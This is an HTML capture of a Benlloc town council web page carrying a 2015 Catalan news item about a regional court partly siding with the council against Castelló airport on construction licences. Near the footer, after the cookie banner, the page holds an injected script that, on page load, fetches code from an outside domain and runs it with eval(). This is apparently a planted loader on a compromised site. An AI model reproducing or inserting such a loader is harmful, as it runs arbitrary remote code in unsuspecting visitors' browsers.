<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Academica Pro 2.0.9" />
<meta name="generator" content="WPZOOM Framework 2.0.3" />
<style type="text/css">@import url("https://fonts.googleapis.com/css?family=Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic");
#logo h1 a{color:#009086;}
a{color:#009086;}
a:hover{color:#009086;}
#nav-main-menu{background-color:#009086;}
#nav-main-menu{border-top-color:#ffffff;}
footer{background-color:#999999;}
footer{border-top-color:#999999;}
#footer-copy{background-color:#999999;}
#footer-copy{border-top-color:#999999;}
body, .post-content{font-family: 'Lato';}.posts-archive h2, .widget-post{color: #009086;font-family: 'Lato';}h1.post-title{color: #009086;font-family: 'Lato';}.widget .title, h3#reply-title{color: #009086;font-family: 'Lato';}</style>
<style type='text/css'>#zflickr-2 ul li {margin:0px 8px 0px 0px;}</style><link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-32x32.png" sizes="32x32" />
<link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-180x180.png" />
<meta name="msapplication-TileImage" content="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-1628 single-format-standard wp-theme-benlloch_copy do-etfw">

<div id="container">

	<header>
	
		<div class="wrapper">

			<div id="logo">

								
				<a href="https://benlloc.es" title="Web de l&#039;Ajuntament de Benlloc">
											<img src="https://benlloc.es/wp-content/uploads/logo_benlloc.png" alt="Benlloc" />
									</a>
				
				
				
			</div><!-- end #logo -->

						<nav id="top-menu">
								
							</nav><!-- end #top-menu -->
			
						
			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->
	
	</header>

		<nav id="nav-main-menu">

		<a class="btn_menu" id="toggle" href="#"></a>
		
		<div class="wrapper wrapper-menu">

			<ul id="menu-main" class="dropdown"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-71"><a href="https://benlloc.es">Inici</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-923"><a href="https://benlloc.es/ajuntament/">Ajuntament</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://benlloc.es/ajuntament/salutacio-de-lalcalde/">Salutació de l’alcalde</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://benlloc.es/ajuntament/personal-al-seu-servei/">Personal al seu servei</a></li>
	<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://benlloc.es/corporacio-municipal-2/">Corporació municipal</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://benlloc.es/ajuntament/plens-municipals/">Plens municipals</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://benlloc.es/ajuntament/ordenances-municipals/">Ordenances municipals</a></li>
	<li id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501"><a href="https://benlloc.es/?page_id=1492">Calculadora d’impostos</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://benlloc.es/ajuntament/tramitacions-de-ladministracio-local/">Tramitacions municipals</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://benlloc.es/ajuntament/fraccionament-de-tributs-locals/">Calendari fiscal i fraccionament de tributs</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://benlloc.es/ajuntament/factura-electronica-codis-de-lentitat-dir3/">Factura electrònica</a></li>
</ul>
</li>
<li id="menu-item-1062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1062"><a href="https://benlloc.es/serveis/">Serveis</a>
<ul class="sub-menu">
	<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3723"><a href="https://benlloc.es/serveis/infobenlloch-servei-davisos-per-wathsapp/">InfoBenlloch: Avisos per WhatsApp</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://benlloc.es/serveis/esports/">Esports</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://benlloc.es/serveis/foment-de-locupacio/">Foment de l’ocupació</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://benlloc.es/serveis/instal%c2%b7lacions-municipals/">Instal·lacions Municipals</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://benlloc.es/serveis/mercat-de-diumenge/">Mercat de diumenge</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://benlloc.es/serveis/serveis-socials/">Serveis socials</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://benlloc.es/serveis/urbanisme/">Urbanisme</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://benlloc.es/serveis/urgencies-i-salut/">Urgències i salut</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://benlloc.es/poble/">Poble</a>
<ul class="sub-menu">
	<li id="menu-item-697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697"><a href="https://benlloc.es/directori/categories/associacions">Associacions</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-699"><a href="https://benlloc.es/directori/categories/restauracio">Restauració</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-698"><a href="https://benlloc.es/directori/categories/comerc-local">Comerç local</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-766"><a href="https://benlloc.es/directori/categories/serveis-professionals/">Serveis professionals</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-701"><a href="https://benlloc.es/directori/categories/sector-primari">Sector primari</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-703"><a href="https://benlloc.es/directori/categories/industria">Indústria</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://benlloc.es/poble/enllacos/">Enllaços</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://benlloc.es/poble/planols-de-benlloch/">Plànols de Benlloc</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://benlloc.es/poble/heraldica-toponim-i-gentilici/">Heràldica, topònim i gentilici</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a>
<ul class="sub-menu">
	<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://benlloc.es/coses-per-fer/comarca-del-vi/">Comarca del vi</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-753"><a href="https://benlloc.es/directori/categories/allotjament">Allotjament</a></li>
	<li id="menu-item-3929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3929"><a href="https://benlloc.es/directori/categories/turisme">Turisme actiu</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-752"><a href="https://benlloc.es/directori/categories/patrimoni/" title="Patrimoni">Patrimoni immoble</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://benlloc.es/coses-per-fer/festes-patronals/">Festes patronals</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://benlloc.es/coses-per-fer/sant-antoni/">Sant Antoni</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://benlloc.es/coses-per-fer/sants-martirs/">Sants Màrtirs</a></li>
</ul>
</li>
<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2253"><a href="https://benlloc.es/participacio-ciutadana/">Participació ciutadana</a>
<ul class="sub-menu">
	<li id="menu-item-2482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2482"><a href="https://benlloc.es/participacio-ciutadana/">Informació general</a></li>
	<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="https://benlloc.es/pressuposts-participatius/">Pressuposts Participatius</a></li>
	<li id="menu-item-2483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2483"><a href="https://benlloc.es/actes-del-forum/">Actes del Fòrum de Participació</a></li>
	<li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2485"><a href="https://benlloc.es/directori/categories/associacions">Associacions locals</a></li>
	<li id="menu-item-2499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2499"><a href="https://benlloc.es/directori/listing/diposit-de-la-participacio">Dipòsit de la Participació</a></li>
</ul>
</li>
<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
<li class="cleaner">&nbsp;</li></ul>		
		</div><!-- end .wrapper .wrapper-menu -->
		
	</nav><!-- end #main-menu -->
	
	<div id="main">

		<div class="wrapper">

			
			
			<div class="column column-wide">

				<div class="post-cover single-cover"><img src="https://benlloc.es/wp-content/uploads/Imatge-El-Periódico-470x284.jpg" alt="Miguel Lorenzo- El Periódico www.elperiodico.com" class="Thumbnail thumbnail thumb-singular " width="850" /></div><!-- end .post-cover -->
				<div class="widget">
					<h1 class="post-title">El TSJ dóna la raó a l&#8217;Ajuntament front l&#8217;aeroport</h1>
					<p class="post-meta">						<time datetime="2015-06-10" pubdate>10 juny de 2015</time>			</p>

					<div class="divider">&nbsp;</div>

					<div class="post-content">
						<p>El Tribunal Superior de Justícia de la Comunitat Valenciana ha estimat el recurs a la sentència que havia dictat el Jutjat Contenciós-Administratiu de Castelló contra els interessos de Benlloch.</p>
<p>Així, la sentència, que s&#8217;ha fet pública recentment, analitza el fons del problema plantejat per l&#8217;Ajuntament de Benlloch en el sentit que les instal·lacions annexes a l&#8217;aeroport, i no necessàries per a la seua finalitat essencial, com poden ser restaurants, hotels o comerços, han de sol·licitar llicència de construcció a l&#8217;Ajuntament. Així ho plantejava un requeriment que havia estat fet per l&#8217;Ajuntament en decisió plenària de data de 18 de juliol de 2008 a l&#8217;empresa Aeropuerto de Castellón SL (AEROCAS), amb els vots a favor dels regidors del PSOE i en contra dels del PP.</p>
<ul>
<li><a href="https://benlloc.es/wp-content/uploads/20080718.pdf" target="_blank">Acta de Ple en què s&#8217;aprova el requeriment de llicència a l&#8217;Aeroport.</a></li>
<li><a href="https://benlloc.es/wp-content/uploads/PLENO-20081128.pdf" target="_blank">Acta de Ple en què figura la denegació el recurs de reposició de l&#8217;Aeroport contra en requeriment de Llicència</a>.</li>
</ul>
<p>En rebre el requeriment l&#8217;Aeroport va recórrer-lo davant del Jutjat Contenciós-Administratiu de Castelló, que li va donar la raó, això però, sense entrar al fons de la qüestió. Davant d&#8217;això l&#8217;Ajuntament va recórrer al Superior de Justícia de la Comunitat Valenciana, que ha dictat la sentència publicada que figura com a annex.</p>
<p>En aquesta, el Tribunal diferencia tres tipus d&#8217;obres:</p>
<ol>
<li>Obres de l&#8217;aeroport en sentit estricte: Que estarien exemptes de llicència d&#8217;obres.</li>
<li>Obres que estant dintre de l&#8217;aeroport no tenen una afecció directa amb els serveis aeroportuaris, com poden ser cafeteries: També estarien exemptes de llicència d&#8217;obres.</li>
<li>Obres relatives a serveis annexes com un Club aeronàutic, zona comercial, hotel&#8230;: Aquestes sí estan obligades a sol·licitar llicència.</li>
</ol>
<p>La sentència del TSJ estima parcialment el recurs de l&#8217;Ajuntament a la sentència del Jutjat Contenciós Administratiu de Castelló en tant que li reconeix com a legal el requeriment de llicència d&#8217;activitat que va fer l&#8217;Ajuntament a l&#8217;Aeroport de Castelló en el cas de les instal·lacions de tipus 3.</p>
<p>La sentència representa que si bé l&#8217;Ajuntament no podrà cobrar per la pròpia construcció de l&#8217;Aeroport sí ho podrà fer pels elements annexos a aquest que en futur es puguen instal·lar.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Contingut relacionat:</h3><ol>
<li><a href="https://benlloc.es/infoajuntament/publicats-al-dogv-els-festius-locals-de-2018/" rel="bookmark" title="Publicats al DOGV els Festius locals de 2018">Publicats al DOGV els Festius locals de 2018</a></li>
<li><a href="https://benlloc.es/infoajuntament/llistat-definitiu-de-persones-admeses-i-excloses-en-proces-de-seleccio-dauxiliar-administratiu-i-tribunal/" rel="bookmark" title="Llistat definitiu de persones admeses i excloses en procés de selecció d&#8217;Auxiliar Administratiu i tribunal">Llistat definitiu de persones admeses i excloses en procés de selecció d&#8217;Auxiliar Administratiu i tribunal</a></li>
<li><a href="https://benlloc.es/noticies/benlloch-continua-amb-govern-socialista/" rel="bookmark" title="Benlloch continua amb govern socialista">Benlloch continua amb govern socialista</a></li>
<li><a href="https://benlloc.es/infoajuntament/publicacio-del-periode-mig-de-pagament-a-proveidors-del-primer-trimestre/" rel="bookmark" title="Publicació del període mig de pagament a proveïdors del primer trimestre">Publicació del període mig de pagament a proveïdors del primer trimestre</a></li>
<li><a href="https://benlloc.es/infoajuntament/llista-daspirants-admesos-i-exclosos-a-la-borsa-doperaris/" rel="bookmark" title="Llista provisional d&#8217;aspirants admesos i exclosos a la borsa d&#8217;operaris">Llista provisional d&#8217;aspirants admesos i exclosos a la borsa d&#8217;operaris</a></li>
</ol>
</div>

						<div class="cleaner">&nbsp;</div>

												<p><strong>Tags:</strong> <a href="https://benlloc.es/tag/administracio-local/" rel="tag">Administració local</a>, <a href="https://benlloc.es/tag/aeroport/" rel="tag">Aeroport</a></p>
					</div><!-- end .post-content -->

					
					
					<div class="cleaner">&nbsp;</div>
				</div><!-- end .widget -->

				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-medium -->

						<div class="column column-narrow column-last">

				<div class="widget widget_sp_image" id="widget_sp_image-49"><a href="https://benlloc.es/noticies/benlloc-posa-en-marxa-la-nova-pista-de-padel/" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png 300w, https://benlloc.es/wp-content/uploads/PADEL-1-150x150.png 150w, https://benlloc.es/wp-content/uploads/PADEL-1-768x768.png 768w, https://benlloc.es/wp-content/uploads/PADEL-1-55x55.png 55w, https://benlloc.es/wp-content/uploads/PADEL-1-470x470.png 470w, https://benlloc.es/wp-content/uploads/PADEL-1-120x120.png 120w, https://benlloc.es/wp-content/uploads/PADEL-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget SlideshowWidget" id="slideshowwidget-3"><p class="title">Destaquem</p>
	<div class="slideshow_container slideshow_container_style-light" style="height: 80px; " data-slideshow-id="919" data-style-name="style-light" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/menjador_escolar.png" alt="Menjador escolar" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >Menjador escolar</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/seu_electronica.png" alt="Seu electrònica" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >Seu electrònica</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-45"><a href="https://benlloc.es/noticies/subvencions-a-les-associacions-belloquines-2025/" target="_self" class="widget_sp_image-image-link"><img width="300" height="169" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png 300w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-768x432.png 768w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-98x55.png 98w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-1536x864.png 1536w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-470x264.png 470w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco.png 1920w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-7"><a href="http://vineabenlloc.com" target="_blank" class="widget_sp_image-image-link" title="Web turística de Benlloc"><img width="188" height="75" class="attachment-full" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/logo3-1-e1582033904208.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_search" id="search-2"><form method="get" id="searchform" action="https://benlloc.es/">
	<fieldset>
		<input type="text" onblur="if (this.value == '') {this.value = 'cercar';}" onfocus="if (this.value == 'Search') {this.value = '';}" value="Cercar" name="s" id="setop" />
		<input type="submit" id="searchsubmit" value="Cercar" />
	</fieldset>
</form>
 
<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-31"><p class="title">INFORMACIÓ DE L&#8217;AIGUA</p><a href="https://sinacv2.sanidad.gob.es/CiudadanoWeb/ciudadano/informacionAbastecimientoActionEntrada.do" target="_self" class="widget_sp_image-image-link" title="INFORMACIÓ DE L&#8217;AIGUA"><img width="200" height="200" alt="INFORMACIÓ DE L&#039;AIGUA" class="attachment-200x200 aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/Imagen_agua-150x150-1.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_block" id="block-15"><script type="text/javascript">
  document.write("<iframe style='width:100%;height:250px;border:0;' scrolling='no' src='https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va'></iframe>");
</script>




<div class="cleaner">&nbsp;</div></div>				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="cleaner">&nbsp;</div>

			
		</div><!-- end .wrapper -->

	</div><!-- end #main -->

<footer>
	
	
		<div class="wrapper">
		
			<div class="column column-first">
				
				<div class="widget widget_text" id="text-3">			<div class="textwidget"><p><img src="https://benlloc.es/wp-content/uploads/logo_footer.png" alt="Ajuntament de Benlloch" width="39" height="58" /></p>
<p><strong>Ajuntament de Benlloc</strong><br />
Carrer Mestre Ortega 4.<br />
12181 Benlloc<br />
Tel: 964 339 001</p>
</div>
		<div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-second">
				
				<div class="widget widget_nav_menu" id="nav_menu-3"><p class="title">D&#8217;interés</p><div class="menu-dinteres-container"><ul id="menu-dinteres" class="menu"><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://benlloc.es/contacte/">Contacte</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://benlloc.es/mapa-del-lloc/">Mapa del lloc</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://benlloc.es/avis-legal/">Avís legal</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://benlloc.es/politica-de-privacitat/">Política de privacitat</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://benlloc.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-third">
				
				<div class="widget widget_nav_menu" id="nav_menu-4"><p class="title">Enllaços</p><div class="menu-enllacos-container"><ul id="menu-enllacos" class="menu"><li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241"><a href="http://www.buzonciudadano.gva.es/index.php?option=com_content&#038;task=section&#038;id=15&#038;Itemid=74&#038;lang=ca">Bústia Ciutadana</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-242"><a href="http://www.peu-uji.es/ca/">Programa d&#8217;Extenció Universitària</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243"><a href="http://www.accv.es/va/ciutadans/punts-de-registre-dusuari">Punt de certificació electrònica</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="http://www.sedecatastro.gob.es/">Oficina virtual del cadastre</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-899"><a href="https://labora.gva.es/es/ciutadania">LABORA</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="http://www.autosmediterraneo.com/ca/linies-regulars/">Autos Mediterráneo</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://www1.sedecatastro.gob.es">Punt d&#8217;Informació Cadastral</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-last">
				
				<div class="widget widget_nav_menu" id="nav_menu-5"><p class="title">Menú</p><div class="menu-menu-principal-footer-container"><ul id="menu-menu-principal-footer" class="menu"><li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://benlloc.es/ajuntament/">Ajuntament</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://benlloc.es/serveis/">Serveis</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://benlloc.es/poble/">Poble</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-11213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11213"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->

			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->

	</footer>
		
	<div id="footer-copy">
		<div class="wrapper wrapper-copy">
			<p class="wpzoom">Disseny web: <a href="http://www.estiu.eu" target="_blank">estiu.eu</a></p>
			<p class="copyright">&copy; Ajuntament de Benlloch. 
		    Tots els drets reservats</p>
			<div class="cleaner">&nbsp;</div>
	  </div><!-- end .wrapper .wrapper-copy -->
	</div><!-- end #footer-copy -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/benlloch_copy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		Aquest lloc web utilitza cookies perquè vostè tinga la millor experiència d'usuari. Si continua navegant està donant el seu consentiment per a l'acceptació de les esmentades cookies i l'acceptació de la nostra <a href="https://benlloc.es/politica-de-cookies/" title="política de cookies" target="_blank">política de cookies</a>, punxe l'enllaç per més informació.
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
         <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="flags" style="display:none" class="size16"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ca"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ca', includedLanguages:'ar,bg,ca,en,fr,de,it,ro,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57188342-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://benlloc.es/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_functional-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/style/SlideshowPlugin/functional.css?ver=2.3.1' type='text/css' media='all' />
